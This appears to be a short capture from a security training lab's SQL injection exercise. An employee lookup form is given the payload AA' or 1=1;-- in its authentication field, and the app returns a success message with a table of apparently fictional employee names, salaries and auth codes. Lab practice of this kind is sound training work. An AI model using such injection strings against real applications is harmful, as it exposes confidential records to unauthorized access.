 Employee Name: Smith
Authentication TAN: AA' or 1=1;--
Get department
You have succeeded! You successfully compromised the confidentiality of data by
viewing internal information that you should not have access to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null